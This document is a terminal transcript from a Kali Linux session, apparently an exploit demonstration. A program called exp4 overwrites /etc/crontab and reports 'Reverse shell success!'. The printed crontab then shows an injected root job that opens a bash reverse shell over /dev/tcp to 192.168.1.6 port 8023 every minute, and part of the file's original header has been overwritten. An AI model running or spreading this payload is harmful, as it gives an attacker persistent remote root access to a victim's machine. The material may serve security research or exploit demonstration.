 ┌──(kali㉿kali)-[~/Desktop]
└─$ ./exp4
Backing up /etc/crontab to /tmp/crontab.bak ...
Reverse shell success!
┌──(kali㉿kali)-[~/Desktop]
└─$ cat /etc/crontab
# /e
* * * * * root /bin/bash -c 'exec bash -i &> /dev/tcp/192.168.1.6/8023 <&1'
#un the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#